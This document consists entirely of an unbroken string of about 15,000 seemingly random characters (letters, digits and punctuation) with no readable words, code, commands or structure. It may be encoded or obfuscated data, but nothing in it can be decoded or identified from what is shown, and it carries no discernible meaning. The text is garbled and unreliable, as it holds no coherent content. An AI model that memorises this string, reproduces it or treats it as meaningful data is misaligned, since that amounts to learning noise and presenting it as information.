VRk+Jrdis;B9/k-zu5(kD(&+LWi46)B_;^WXO0+RE0f+TD_owL}_IeE|NQIF6R6SrTQL1DCk~}RCUVrku;F^AsN07|5OIr4hnF(^(CT9xXVQ;EX&&_Ey|)WqwTShE5et(7WDDOipWiiL9_I7ri@IxD(B:nrIF+@N_1oW5V^W/5&iYBorA(SEB5z7-U&uD(/%k7Q;~~I7u)h^yr_%)fD;SsorI/IsD-/wNXFw)pufOX/LS&/zIk0d&_dx4Kr_NI%|iB%)^WCi2uh^frt4/rDVprynCwXtyRdOp|N|KR|zowC_Y2z&NBJ/Jt-Lz^rFKdfrduuT~@J)VFTi:16:w4|~yi5Edt|e(WtVWS+;^1++~DdBVS/&//]@eNUpF5f@yuK9YBok;FEk~r+C^kDq]sNDh]DT~CDwLVD&79hOxAOrq}0BE7Ir~UqIVOS&h{EIDN-W+}Up^eR4/khIrY{rx|+RCWUA;+qpKLFrNDu^7NqI9IhB:7N9:^As5Uu&FEK9k@foIJRVBVNrSNF}K1JDkT(e{Nxw-WBRB)eWIxBOx]wIy(zO~AnLuuyeIXo0WIN0kuIp]:5@~:VI-Roru%-FW;BSf%%Ju/W_NeuCE]F7-K-1BIiSE1S)A0A5f;AVIO{e~6kVAhnJkuT4-W@;-iyFUfySdru26rk6p+xQ6rdF(F1kNs]A6kuwr]u5E~ETEY/Aueq)6u-fxuKn+AtBVx)7(6z{ptuC~(R&A|ywh^RAA^-Tru6Adw;srrkpr;no+ze76wLVuKwUYyoq+R5T(@o9VEi6p/o7A)niWNnDz]4LWr;@rtUKApdwW;tS~x-ehBS:uJzRB6k;k+4syudVh:}IIKOLyD)1p;{Wrezqu%oVy5kLe/ydo4+q+9~NBuieWsE1V6~~tu+6:|7RCi;W4-&U|ox4x6)+)I)eL4uC;DrpCpf}1puBBIrTXDS~qnUC/Vrxe+pWL-ysBsiui~U9)0e922Bf{SE-KIpd7WxA}Dr^wD;;{^-K/Ox:0p&NWA6KsDYyVAS|kOxpxpr)4or&04ryB2Cxdr(w1oi~pDwzV2Ctz9U{soY^Dsu5A&YD&Oq({O&2_VwUE~B4W0xp%Iqxwr]DurfpsSYV4Wr]zpA;Tpy]sor)w~t}NiC:ArAyfIE//S9N597|^-xo6Jd^nOwDYk+/fO9W-Ie5W@+sSo|2JAW9s-AQs0w1JwznUp9ukhV^NS|47k/@TJWV0{^-iO%IOBVUEVkIELBrS5Erk0iUL&;Iy~p+L4yr-5yr;%YU_}VUL4E+tuVUT%:Vy^dUt%f@0;YuBBDiihNI&Rpxr)WVL4oI{}VI_rhTizIWW%ziy:%]tYWp^@k++C{rACBrkVDrzRRWFKDUySVIFB:Ihk(+&W;+dV-riwE+FqxUodfDDWEkiVJ+ViYrF7JIpVIxnRAOVw-xVYD-Vw-DLy69;7V|W;Lu2)W2~1DTBsDC^o(VxKW|LkB&K)k~rDzIW)fSw9N01Dr+x@r@e+S-%oS4W6F^zIO2%CD-C%VI__TdyKTJTy_kR/rUQ40Dx4;V@4%Uk4YUkn:ULNpe%)DU^SiJ:)Wd^Si}OEk1^~_C6hq&uF&~S49AB~r{k;uKrIe;fhe~]~hr~iN9^znOd|zp+Fnh^YyCAi](xq_{rxWyx7pRuS/kSutkrE]FruwnSdUnYfe~d)ooV2Wi+QzCB+Kh~Wuru{dCA0efihWDI^KLr;u%-R;D]&LtVU5ABIF]UtOiU}WSu}C%WAW4]&uEq-KqiCxBqexD^r0&6d7i]FS4uC6/p6p}x(DuOuky^)EYr]7Jk)LTSr&ox)&Rxpr7:)Efrr~|rwwBxqUIdqD~Ou~(xOq:6dSOyBYxI~]KuBF~U%]KuhdCOIyQ^^q76^iwx+R~xt6yJoS:x7eXOt7+5/NfDK549|BOnd](qROd%Ek;kr^tCr;ALWO^ix:CSDO6u}6EV@x;2Of+RhIJ7UO5iw2UBDEp|U+%9@Ld@:zt&ztO&Kx@9+ODyW2o5p^1}n^TK1r^(s^{9+Jw9DJNIK5~XUJu]r5NBK2]onJ(+:J|x154FKix6pfDBDuV;Ih(fsr]SO9;(Ku&:&Ld)W5nsIN)fswe-^5R:-54]C5/DdFL70x{JwrNO9wFkryN%2^t/~yrJ)C1t|LEIEBhU^-hqRhs^O|znCJhIk-6{kO1]dO}Tu74d:zuOtzA^1xQek]QfV:t4::oOI^1Kn21RnSUWpJBLK^Q@]^TDIr1qUuyzz^4R5/KsUVJ4Vu6N{(dhUDD]zN:doB+(t{RSdfp1sDwX4Rzod@x_@~-+qrnh0;p--otA6dDXx;1R_qKwTI0T)JpL]yzqeTi@iptuO{:kno-/_Wr%7Vh;2A)f}N1E)ApQK_t72Jtkr;K_EkK^F%Coo:6Xf:p_sz^IIV&-Q;p6oxi;o:):dYKRyd:T%ddRtkpExBt%4;I)V@Jkpk1~x@TRq^)JOFDLBO|n&{kdwWrA}YIut(y]zzT-X%B@dd)T&0rBzex@Qi4YKDtBY&r2]Y{W:4rL5WpXtdD2L:t)0JBNkN@5q}zS9])(CiSprD)@|pt(Ak1neQ]d:@h~}zD22kn:E^}CkfXQesfzW_KxTLhSuy)x7O2_nR:^n5o^Y5RSuT1:4_WSr}_O&yp_Le5_5{wF)woD]A{x;fIq%B1rEALr0ir]]~Ay~hT_@-Brw~Yui}tW&Xp_{+54xz)4x~tXxJi]yV-WtnXxBd7AyN)TJ2r:6Ords4Nk9Y}Yop|izfAV:SsTRW^JEReWQSW5Exy^%DXN]_uX]6V_T{TL+2C_L&^xF66xq]}SE%f_/55xSxuwkXp^KeFLuy2_~AS5tJ&q@BeR@_nr:K_yrs%FEkh)9{y9k-0xffUB::oTruLrL7Y49/Dy@kO6{6w4;{/J{dVS+C@RNwRy(6q2wzK:DneI;9hyed)OBiD)/LB_se+^x7BtyzU^JL)kASw]:X^@TXO^R_r0r6dn{-n9)JfddJe^:_dw)&)yUr1sLR7~t^Q@AL{+K:t:U5V(y2XxV4uu+:WY(Ed5xNNu+uA~I4A;II;Buxd46B&)}A2JTDSQDu]nCU&1{xO]y4Swft-VypywEAI(dAfwBhYDLCTASD/u(|2ut40Jh4R&@EdFwh2dAFKxyws^x|_Rtx-w)WW^-4Yn)L5Or_i+UxUT1RUNI0I~y5Bq:^K0r4t2UxqxKrSdK_(;+5yV{^TzF_S9iSR7heArR_T@F-AII0T^hxB5rRS]u9~1(xB7ItNXD2O%:xhWU}+OFe0;Fp({spJiI/})F7xdCQOUe1B|T9NAR%}-1Cu]9tEh9q6qoVr_O@FV96}C/OtohnidJ&rFIOBF29iWBzIS/+JL-K)S4otAtYFY4;d0D@D:0@IkV6n_R&z}o5-_@%UF;%C%r9itR_IF9K4}-pzWAYrACDN+T)rB^0iLuprVpnO{&Brx~2fyiBri2-uJ(Fh6XXN2{sf%VyEt5{F2Ott@q9&K2&~iJt&&-TR;FC~kw;RA&A}(Bx{y66LYCexFy4N_{w~-JBISF-IpS-@@@Khz%VFRo6:@q_1yE)+_UVK4p6UXNW:@o6fY7K%zz0z|d2U_5(ttfB5W6LwiN)fnBpW7_rN;J9rr+Wr+IY/%_N4@{SX@_A2)UT@2V/O@XAAoy2i0U]UxBrrnQS%rsDkEDuVnx-s&wx/L;5d|px/KJ5A0]Enze{|(+nz}yuOV:(dVR-YE^Uz9h_QthSSeqru67+6o+tNx)t&XOt;_)S5Lx~frzCz1]6_r]D/:dR65f(C@h@I@F_/^%nud|(44Y~WK]rTw9JrDVx|xJTer;A9r]&:s9;B0EqnU4-&VxpWKOdYfC+4s;V&1xtsuFIpwpN:(W-%1BYpXexd1d(AXewIKWq]xI5yyS4(]h/Nk9Weyh|7EWk6o{W1F/6kLy&rdSRqw6h{T7/u^i&yDxk-2_qxwJ6LXIqWxqS@w7x2@zyi2/|sCWCL+Re_I44A:uuiDFFdR;}_~VV/5iik6{@YJ%nI:/2OsRrXF^+Aqq4Lt%({N_nh@wnh6Xnq+FADRYA10Cs/tF;{J4F{%C7:t6-&r]-ODi~q/~nQF%)E}V}LSV12oRK9A|K}@Ke}5dT2194;~|r;Uf+Dfru(+Cu~{qy0%Re2S{5K^o64_Jhes|eokR{]~7n&t4r^_JqutD&D&YCK7Q9uS/4DS}BrD_FR|x]xw7N+ypsQ{Ez+|q9EW|;0J~uYF:1-oA~Lfktu1i]|~e05)DW2]&6&u9SL^n:4s:QDsyxO}OU99xN;)Q0FV(IWQpuI5ThsSB:n]FVnif_9Lh)}dV/DJA9/5{&BkQ2pti~/kDB%dh]S(Yy{{ERY-oo7Eq+hWhu7W(S&of(/]o-_k}-NuAy1+YEfxL2y-Eiep@9%nXAKi-ke6VKkR5u/OR-s)pw^{JuhB)u722O1~tIrAnFDIuyy7)t1&:/7}N5L(0r;V{%{}@Rq_OOfqyWe5D7/&iBpQY&%R~f%Dd|R|oL~N|wIpE-o;wwOUCu-p+6oiWVW}CuxWzxOywSky&qrIEuIqzrU66SzkwJddIiS:-xVyxOD@wL)Ex51uCwI0fO1TQX:WfLoi1_KznF+6@X{_ID:tzhOdeV]hVxBF&p0FtA]~|]}|ACRf|B}ft:pEuOy4F15}hV/{ip{:wrky(9]SiV~/%9/eYx~4-:0k~kt}Y^(u9Lz9wh{SpI2RrEfzr6Rp4ChqD-fx]CRQsBuOnU^iqii+inqw+z~_hIoyiYV5A:WuyIJW^fi~0zfN9uioW;eh0xFo-fYQV6~+SCurFt1nT]~FWtN-T:16Wwf+dE;L4AR+4x7rKiOzzuw-|EBOS)O4t)fK%6)hDpykuz}dLJw_zAz+7I^k;Nr+r^9r%x7%Wz]1{FR(t|kIRfih^rAz~T0pTE{26qe;-tzuN(zC&WA%%B7VYI~AA_7kOhUurpxVBYSR5U6q()QTO0iNW|iE5^~~;xx&t9+T-XC4SOr:6^UwB9_W0:~t/+Jx)99p:66Syz_K6qrK6Td:IXVUCd7;i;2S:y/75h1AXz9)}LD)@9-JfJSo+V5BrB^y]]FqLD00sBsu0Dru|tkE]+2sJQqup~Ywwp-&KQEeEr~LYyy-u9:tr|kIeN]t6Y5SQnrAxh]4^WhWiixr6rno~-SzNkwt06^TN@rzA]{5B06yQK5q44RpppewzSUhOyW69-@ippUNyI5tu-WIBhOkE^k|B^0/wx|Yi(iSNSJWWS:IJ69+CDuIfY|EQh0pSp_60k@Qpr2V]+%R0QR}oJw|i62C6t);WBhk;{-^6ih~r}nNfY6qJiUi6@i-^wJ~Js~hOzqf^J0+]p0BxYX]}/RIh~d@6}WeVwWhVzDAyE@fyVuIzKuhhQW7Vzzy;%uU(p0DR~CfBKzB5BAD%QyI+~A~Jr^W(E:W-q]r@ANk+E2:h5iLLw_t660pOhpWzwNr-@5Sdprd+diuD0znLr9purrCTC2]eqA2d_}OQFIpI110rQn+uW1wU6xi%XqI+Dr)o)hwSqIo|N;qXeREss+S-U1D^(^DVo_UdCWx(q6]xwV+f)Q6h:U@Fsp@i:4:sN:tBOW4T0pJnoh}:TC:I7]zrr_NxdFkfXW]ONrJk-K|+i(SFhQyp|t&BJ6]JKATOtD%;S&Bxo2wFFBTeRtIOz:;E{7W:_QtK6wVFhz0N&N@(o/%pzp2Sy]|yTi14ur%w1teeku@Yre6|pJ{pYNKN5UU7W0VLBW~^62}r)5SsAO1___46yT{9&qT-n)s}@_LX+SDxLzI&exzUYpdLF@1DSTh{OWEI{1d4+i|sy6DruSz^Lr9EL0qyTk{66A2i^uq/xSqTB|7TLduD;JtWf+RKJu9]zXNU62(FhK+;Q1RDf/BpoR;i{R6W{:TV40xs-4iWo{-X-XRC4]{/0pyOWrW^9B{Fd:RCI}BXT:(}ikTFpz@DRqn%-))%%rfLXAz]]U)pp]nLp}I+xWB:%OIop(Iw~Cki]6IyU1pSwWWWr1^Vt]W0xpI{~rrRdErydF;6RCB;(p7UkN(9kurI@zut&-}DqRx|RrL67OoDWeh&-IdRpiIq6I;_kQhx2wIWw76pEirdpRuOh4uxs;n@&|4eXARh6}5{w26E-kEXfpz^xRie+N&CqrhVISfypzJJO:Cp2kOiX|SAOWW;dNn;;EWR/-BzV)h:heY-IihA/d+{rY|UYNu&FQp+C~(tpq{;n~Y/9|dxrYyz0-W_-xSr%Y%e}uCA+RdoTexy109Spd&Vw:6OITBz9^Y1@izV0WJ}%yfFuCzp7})h2AF@Lu}hKWW+)iIu]zWDxBIoDVW6qoArrrrh%II]]ruCrxDrrrrrYDtWrrr9/ouC-D}Cwoz96W^z6I6Nt]QCCnWLpOKIqo_U^OqxphLrkWBJ-R_thJKO6i^hhKT)hR^xOzx^ziSeAd%Kppdx--6/DVE}zpo6rDNCxh(wWCVxNxrdu}S)wQWdrWzE_QsYs%who_eSnY)2K;2:K%4F1fTBoooW&n;ypJCS]JOdL5kYO}|UIh~I0Eu&hDrO9tNIEIrI-4JJko;Ior-eI2KUK/Vtonprr-+Q5++wD-k|4]r(_]upCrEAF0r(Sew6qWU|12t:sy^4J{%7IWyzNf7r0dFo^TIRyhO+&dfyrO|0z0C}pAAw:4uO]BC~odF-kiU6Etx+Toq}kh(]Wy)LD+6|ze/kyExhWST-zprIxrwDpBNNEuQzw~}y_twhDop|z4KELRztR0pf9@@zT]WSJ-2@6&_diz]2V}fuBsV}qdt-Ad0E-V6-xW;IwR:O}5z:oJR9rs-edARt-yYr_xhIyeuu2WkprEf;xfprL(Ewx~r&inQ;X)5}KoO7&KKLz7Wh|u):6IQe/qtn)JD|xJWKuO~24RhL@~+x:@L5)~yU]pTA2RNQ%D)+nOEkdUkCEB(Y9dfE]|L(E+f(e^Irqp{1xeWuWA(U-Opk+_w0r2-ph6C66xI6}OEp;wV6oO:95EC+6nfuyqqs^_}TxpwJW)zdNEt0@ESkBSkS||%pUxA7x5Ipz~)/rzXy0qq1^pp^xh({);|iqIBYN0-NtX4VwDe/I+2uEVNBIUN4N|q&A9IeXyuN+qUpIIrwwD6r~ufeCe]E]DA0SBrNu|4|0hp+)xqWrOV;{{D6_IiK:xuzpu|JBx9FOOI6qs1B|IxW;xuWwOzo(EhF^O6:Cxr&n+wwrr:0zLW-T-R~OdTL02OuWhYoOErTO;nIodo&F9O:W6KBNEUX-ohd^Kp1:+:w:+KVYB6C-Di:nikt}LwJWUS:L^06sY5@)~C7KL+Jq_dVpTo66)dS~rk+dLtNXkQVL6WxQ2KCs-LTxp+UBQnJ0^%;6TCJ@|-NJexBuLdQN{L:iEOVws/o1izq/TrYr]u_;t}DFzopRuTuIhUC^zuWu6uB_EN%kTR2|Iy)7xur^o;{-w;ox~rDD]R9ozqprOy;6_6764Dd)4^NEC}kJ;]:{C]I^~1fF]:9A:Lx:z-iOWzJRYO:iW&~z:wT5z2_Kq_DL])-:Ks+E5x5@zz__Oe)rQTdwN:o}_J)LLOI{x4VxhwIQhC~Aq9ro-SB^pw|hxofIrtq}Cw}JW6yx04q^JK4t)26pXeFRJOSoWri6WzYit@d2N6uKXnkQ_%yyt-_&C_NzdWUruqOWrIWI_I_]Ur(x]]1zKyo%(0k&+u+w^KK&&o(Oxo(rWW++LIxrp6S{~wruo-LFQf1kh4Rr7%|t44V6xW+6Wwxu44p^fF9ipudrQwAr^OOT;6tSK0^@^Kd45d^kD7Or:rE0JA+(WfI}hhBIxJEWtrS;Axus@iAttXhC-zR;FVFt2r5EiprAuY-}dF@+-hSxkLUTux)V%:kD(kno]U76}Xpw](od^0JB7]i@5Vond}Eey0)n)t(+F+i:A(B{&/hWEIw6Jz|p;sS-:QphUyBWJBYrdrx60xrI_+CxTf:DpyJx;r_^;Yt~rxDuqsWDI^TWz95ABIIzquxhR)RxIx(orr(oWrkNrxxq6&;rf]4rUn:BWB6Equ%{5;V0UnRNeR}Wo74TKk1RNp|iqOzB0x5ppN:{0xLzVX/ph9SkQUYNIUA{i}__CzA5Do~:}%Jiq6hyhL61h)wFy2zuiop^K6xA)fV6Y}V4TJqiIW&5|WAp]Oo5EzhdXxOF-|wf+TTnzU@BKu7~eyCq~tCwsYR5B~+S49|6(EzU5xx(R|SE;N(DI:-SW2AT;-IyU6uer/uO|9LS|eT+z(^BJx{(~Crrxrn]Q&zArV~SBDI1CqEfEurTrRp-96SYWu)_XYuXX|wpVt)Ih(_fU-C9w]Y6L4E0trAw:tJ{9n)OhRer]6;~6oNdrVI-tzz](J]Yk0~;}xr:&+rTqy^6okqf+X)z;6xuKoTVVQ50N(;SWRSn+i]L)TA|J(uDD5hEO-y/D|A|R@r;rWE)USpp}7/F:iFe00NEU7z}zyz_rX;^&Ey)X&(~K4nLVQ@r}KI{p-s5ptekeC}5orN5kr]xooU~;xDyV69-iyDp0;(y4Bwk-Ip-2w-xuT6~DTw4iE:@Qpr9I^yfSsEe4VxtO%LJIU)Srw+95zWK@qrx|LIwE|9(WitC_]w6/u)]V5DuxALp&JALOFk]+YoR6}6J;4iuiy+FdCweiN|OB&9N27~tpfySk%+W]B_&:]AAe+FA64y}I_2%:DInqix5dO:L{)rw]2hw-d+o+JBId659-pzV~{yz2O]nor:K]-]_V6_O-C)E_zVK}t&&+:KuCCEnqB|5OYW)X%K@9BJXx5o]dp|pW-sVQS;Y/CwWwnL6sU~r(KkpTTd-E+qToqhf0J@w+IAyiW^(OO-~ow]LqCNdLD6wC+Y:@yYT00rdWw9|K~kRKurII@pIoJxzkWwuDur|VU)e0ID6rUf-xUWNrWXSTniEA{@@6)EXxVRXq|xhCq(|92KNA%+CA99h;;2Wqhy/()T4q1|]dF%ufK6q6iw]~4rwS+oz5{+tO;r)_9p^kk:VK:::]X|KIz}Yp6pyAyII:F7/w1i|tAWz2;d;;L;FAI_4h}R-KBVd;freYJ]7xRYOLoE~ENyK}J)]hD5VeEK)yR;(fCo])S%tu-|D-WB_x7V^_6]Jwt/qdwz5iBr&druE75-qI}Ou~|V;WrzLhxf+6e6rfOp6nL^7NO_AzEzkDVfF7z2sEeN1{FAEs;hoOfLKUnK_pO69iueVxk2WqBI_VhpfOLq_k&N_~hLw:OTd6&JB1sndKY0@nLsiE9uo)WsY^;XYxS-_]u+FVXN-6xJAxxxBE:I0OhOiUD)N1Q_+dJ)JFX0;(pACrIt(UFR)&&;{(sw)K4_~wN;uk74i7i6k4@7qAAELksNQuF2pp^w]YfhURw}X/)KL|u;%6-V@QSLz_{)9E^5{Rrh_iK-^TINTOxBIxkNwRTruS7pFJN~huy;|ei@fN{EKB6Thi}DzK}zV%~+:4d;/4{}B^pDfD(rY71i^uzpXOLINyI/;yk5O&T^;q})L&|ziVVBXWix%zx5uhxsxsW(XJ2O0:2^uSzAL|fBLpzAOuk-BDIYrJ~}}^nt4L0_dTk-_d9Yq_I;2WSLR)ArQDK6;Bzx/E}L5WrE19SsBxYWT6UV9EL/~wTVsX~do}pIztURQ4Q{/B&{;L&Vso|rX(kn0O9;t6rhJr:;yrwK1KDAk{Cr@{%FrCD^O2_k{xE&yppYLp6rND-{oxL{pkBOfBy6uV%hE0qSfqTVN^{wqI1|~BwXL^%DppCQfp+{fq|NES;Y~x4wh929BqI&QTTo}W9zOk(2Qk6}-Stz{9rAI^hqo/QKp6U19w(5(Ky5C@f7L9f7RFzx2}+zzCrO@TBFUNBiQLy_q{-JS{+VsK+ieAI;:SUdqh~E;/(NK0+{^1uEoeIQ9u-un-f5VO(Wswf%WeUQ6xu%)+h%^&u%UfhQ}0(woWr)C0y/dI]SeqI]fRI(wpW~k1ruV&rE;(rwrsrr+/rusU-WUtEh-@6riKNXLLWw75YEVhW/thB;1/U_1SU(C&yJS)~_6Jr2k;h{);A7_II5tAphU{]zxd~O6Vuz6OuD~ThwS_-s4e+RX_]tT}ux)%UtOrfw:pfRJ7itKnAnLE+Kt}~B-6yxCUU|D^+RR}Wyruf2]^UyA_dr^~uI}RWJ2U)/ADX^NwoS~zxkt^2hAq0W|&:qx;x^~@V-V;N0feUWC@^--_;0xBTDr^Yox|U^CDWJh%CS7VyIhQ7szN/DtqpD;51IE7{EUk9Du9(h]{]hrF6^7DeDrfi|ufI4EiC@+e0~7z~|k4^Du|ir)L{IESEEiUsWeR+O&ex^SrO+zA)WwC^2){LiCt;WC]N}i654(W0Vzq:|&()it9S^dfW-|t(Ei4JWC)zSiOiVro(VtyNowWB^A)xSI(xoND^ENi0uti2swW)|&rxV(O(izzI47r:VA^N}SQt9d_wDI}q6(D{k-Y7Ox%1oAJA^i76ixEYrhQV9Vk;Dh5dkC4z^x|)@C@Oo/sVy:Ih0@r0EzI6k@V9qh+r(O@Dno}B_L-1y]nE}Iri]frCkD~rpWuD9Ew07ywW((rhku21Vyr-T{@@XSrriukruQp|_iw%WDSp}%-uIx+4ud-JOfOn}ABurODz_{SXy(u)Qq^pIn0q/0nez0Exp(2tD+B_+rET%dE_huT:X+EDKI}||K-T:F47@Q&CI_Bk:AW|7k|7q~|6zBkuVU^kro67yqk^+]T1}]^]:{IXQVi2NA0d_N61d~E2eRT^tITpuQxs;(Ip(0rVWS9KAiV_WYVLCqphtN@Tz-kzKE+^1WWf/Vdk9fU^E:ISEK-7+~S-EorxIo@;(f6q@0I_9VrN_y7{(EwEQ+5r]4kIri1Ud|4-kT@]e]4y4A+d(zX^)U5~Jyi^(4Dxz4wB0NE^ud%Aynrx;U)~LpyiteiS:5n+uWY6uDnhKJ&~_q%f^/}UtOiYy:n~|_0~BJV~YD|6AN&pu)qEhuRxBi0qJVFB:J]Yw&k;w)qJzpLuAx1I+TJ~W}V+iE(d+;ziSnWpJq4~h7Eq4YNSNCE(ByTd-p@^k^Uxekp::}zf6+VJ%SK^-OzOtWp:UO9::I2Y6&)uN_r]Id)So-duLq)WpSLNy:tB]AnrwDDE^J+ruO^SrV%r]rVrr;QxdwxkS5S^k9uxioef6^x+V0kAE||J^y/^SC1~(C^I;10e/IyqU(5oxIKTxi/q]tE(-&o2Izq1Cpst^(ySWJswSk}wJJKtB+dK&zo+45KCT269BiLhrYKI2YCJ]i2q@BKksCu%EC(^x;E_o7p_EzNVT:WWiiUuw66ss);rx7(YAA{BJELK2k%%Cx+qK9uQw;LV+puNKOh@d^E:&hqh&SW7Ado6DVkKW:Cr)O67KrNouO:1dLJKz:Y(6z(~]tFEBrwEAe4qrE:qTriCrr(~u6xqCrE/IruTDr0~prpSqxoYr-pxIw&y97q~VIy;s(QxB5~Q)dA/@S^w@5Vn)7ys4yo19twS}tWrz;uIEY1e-51;OB%X]iC|ASotVLr4E612EIAUU/osk{Sky~prKL4o:(~+4(~tz-zfpxS4+-St|ztuN@-Off}1z0]{tU]/V})i+-wprqstokio)@nX9r|5RpK&)o5]Dz)Y&SsR^Rw25Bq7S{x16:pFruso20r_f%Jp9_);N^UhBfJuB]1;yU);XE+rxY&~T:E72utIQ_Dhud0|XypU&orxsiSwCk};tIsQ)pr4Byr-iBpzhruE5III9LxOrBrO(OurdF^EyWIwiyz}VodRT+B-ziq)xx&47xpKp;xC7(k:SBDxY-C7:T2k/UW;0rOt0NT_w;n|RU&u{6}I|ek^&k05JhI4ELO;^Sh+:hDEUDrryDE7|yRfNUA/ExWD^QeQ^;~ux-FNt|rS5}S6A}spLoeq|qK7rid6IuOiRDDYz|tyOyS(f~fFp(/_NzA_+F{LfSCBzdfkQ:B:4keO^(V6I5e5]9&UQUt]9ofY:tL_Q+K:+5KrEw^ufu]rO-7x6C{NArUrwu0u/u0rEBXrIW]rxyxr-};ywB5xW&xLWk:udQOi/Q|Lk9EuF&{LS}z(nhz+wdLVFSy+yTE^R&JU(^AR(Sk:;oFOiwi~n5Fp5T+uO6&UBLxYEdo5u}uq7wR7x+Fp5f;yV72OiK5L%-zWI0/ypDCE(+i;)|+&zTwr@t0hBp}UY]TroAz^(r{xq+1f+}KprRYxDFVkzUfSopKzI67t/&W1wRE_4S:O-:|RuA1@)-9+nhYwiq5%&~d_Cxkxr6LS1FWX]fxTV7ihih@+L^d)d4To5uN+K72nA4{h1X9NntkyDuYWtBE5Ix%{x;i5pfS7pWNRVxOwyxFd|rfVwBedS~RD6riWFr771ErxIWVByrp{K~xD+As_JWNq6NrdEzyh+BOLC6^TteQ%{|kTJxRJhIrVrNf(Az:+i}ks^kQuni{IxTnW@TR}{A9r4U@^|qW~Kt+oTu~DSrqwtDhYnkFACr5:yN2)CWt@{DpTwr:|2kRKS0yh-i5_TB{2-iqpC2@/{BRz)xrJ(zELON|9dTU4^;NTxdX0wqD]}A:]AqnC4/D5)+tF/F{KWpwOeOrkeWO7s)kXn2Wd@ufr7q5NUh}hAN}hT;+zf4A6q@50WwIoFW|pFy(7&]xS+ExLwO]JYWxVqOI^etrCy:S(Y^IBA}~otOI0p(r~iUS~D+)t^rO5TqLq~046ei2d&fCQEysTVquU1F15_@d)Bkd6phKoO:rD%VN|ps-:zo9J4|dpz@TJp{TJ(Q(U|0zt9oxuO4I4:YD]&Ww6IVQQBOrR|Irs&S}up1BE5DID{fiFQ~SW1niF%{QUdA&rLV9q}USD}kAN:D-^yR]dRY})XwNC-N]xk9(&7K;9efWEQADw}+OdOEK94i+q]Ns~EfQ^+;fqJ5rop:X%:+sJ;/ACUB}7ef6p;WOwAxVx{rWBO-drEx6xWWTySEe]k5A&iy0-V_5}9YAi/ASEN7D2]t_0N7DzqqUR&V;r_tFYSTrA{eds-k}KR6Er:k64Y5WRtWy7BzrY^-C;^|:0WqNURL_tz5nYx]{uAiRr2Vur2)JeA&fKIBsr]AorWi0roh_orB4rr}fyTWyrrRU4z;S&xR6px{zJ|JLFR6SxyA5@Kh2y0Ud^KDtfyY-@q-4AV]EUi-FIFS%;]BL4;+6X5WKLtkpWNzd1kFnU;To_hI2XIn|wC51x:h-2C/OTUxsD:e7&+iSrr}yxWuo&~h4ru6XxWsJr7fVWhFLB;x65/4OSp;9wuA+RJo|UJ&kSq|BiEdUJpY&Nkr%kJLk^_xeU2ABiF5O9)s7]qYnt2JU%6rxtpr]CIn}UpuB5pno7_rrNXu-Si+soY{ELI{E5ISreI~RprE-ntA&:Vz@%4NdwsN-x)&O-@zqVQIxO&Uo+T:k4(qo60RE}Lztf)hA+W6|d+dpRVOri:(T}NK/oJBXx4x/Bxr]AT@6Q5V~VDV;V24K{KF;Dp1+Fr1yU%-%V91N1pR5(itIkAr;i6}I(pu|LpuY}~xhruTw/prd~p1Arif]wh5e5t9kUXC^h5{noL;qw)0-Br)22:zA]4df+N)Fk&CI5yhr2En2xS2;TKF4e}/{5;KWkskER(OKnNufLIA}|_A-e%s:+/2Xu%XpI+yer]C/Sw/sWE|0uVDurNrrr^{%{K(Dxu-KQVVAIUN]&%X2rL+e^}SILq+}y;rx6{qDFABeLI:oSow-&4QChk2rqLuUYIE@E+_^Ose1(uUfR4+I15r2h@AYAx%2AdtkNyL]6QhXi/XpL}EuL+E}SKdod7tA62_2|s2e|r)F:d(k6YE20}r]udCD+@K5BpWx]COrNCrrp|-RoqkVNCkkyph@yrCW%erhFCShLerOY&Srk)-URC2oThC+ou-UnzN|B+:DS;]TpOwuOUr+yNtD0pu4S]i^;JO+ww^{x9xVy]uVNAC/{:hTnCxO(1tFEn;fwd-Qky;Qo2SNyn0QdI}I|f0Fi9r%FC]QIznFI&Qhf|BTWEwqhV//%Bxe424oOip{dBu]r-Dr:zuD0E^uhwry_5rR(B@N_~(-rxEfi6_fr-K{xrr~SX1y_V|q_;UpVT;dhiWEEA]dT-N|FBOE:xuyLx5zJRi;pD|:qxC|W:1;6h&{y-62:0N]iJ:{I{9fzd]~|&:EV+6&0B1qxEL49E2Osrzy)U]-fV5uskUksdLVIuxN6tQnw)F-rwxDU{]Q;-kxFVye2tQJ]fXW/1)pt+KNYXrrI_wkrDUOr+Io(yKfwhO{IhIUrTpk)EIdDCiOD^B&5f}R|/J}kIe;q%~ei-rRE2w{CK2kpyRwEXy9RDSIxsUEhExKhd+q^ffVKe5E0)i%%)N_Qos&S){{4Ci+Id;d-/;BB4T6qBLehtWtrh{rF-]x:0WSWox_EY^Iu~u6h((rBVuVikSS(d2f~p~p5L(rrwL)hwuI]BpEIUNfp({ODwtxA|I0QCWyeyyoRIFQN|2TxC&@Ah}AYU(}|h~YN4JN4-q]Y}7IV+UV9h@Erz-wwTVrRW+L^-SOSh;-U(UDswkWnCeeEu)&0RNF6Vpf}]4+i;OIVU^]i;EBU^T&Dirkdfy&rirKrFoSNJ+UIrpDfC;9EWuOSLIpTVCupViidFQYACAsCA/KrEBx+yOnqDLorrDr;yXWur~xdOOzN||T]COS0:hEO~fhn^}o}WsnRzn|p6yd+;;n0QSSo0}Vr&4Dwp(U;N~6:N-UWQWOCIC0Eut9kuxirDIWu%x~wrrrdVV:OtxuLro;--DRUD~de@~yCpwp5Sr+RDu04~4R+VttEE]qfI~rrsxOwo4CO0CA6r:wOnpkzQ4xuw9A|itiIyBTBiFV^Uxw/x}VoQ)^5)V]wJ@y9ESEhpJ+h((X2S&W7Luxd;~D6uW@y4qk4TTi6&9u^phs]{(I~s}Vurk+uEQJDuerAt94rQ2-Ixer4o(rpWkepURII|/exwuD{BJ0pkkhIKwy_xAX/xTr7e0|4yOAN~~Ui{wIopskfEeottJ~LDSyeut71x6O2BO&hWw_QK^y;50OTBdK5L5ze:;YzNSYF+@|E6F47U_uNh~_/T%hkX^L]&SB]-9rFxup(oSWrA5^4kpiVnX+rur}qO(Ex{{hEI5;OdudLiFRY-NrxkKzOt0uW;nznxoT:IyK5pC+C-LB1+x;/X6wrNQA~X+)5NAy|E5]^^CqJsE20R&-/]FAy0BLDWJI{{WeACkV%n(UiIIwqw^iJWDez&t_y-^IrrJewWR@d~@B&}tsLJV~poBDW/r_xrU]TSynF~Cit@hrWK0VSwS/u|u5wkxw/}R|r)LNOktW-D5U4/r2FWYI~IxS6~uS]:wt&WRwrI{rrk5EpL2zreD+5RCk)LuEAs_nL}5yEsoy959z@d@4)@np1R);(W;QhuoyUrFsfqooS)rF1C95Ye-;Aw9DiO694KyoLx}ViE1SrVrwuIt~IOIxyz;+ri5XxLO^^rI^yOi~RQ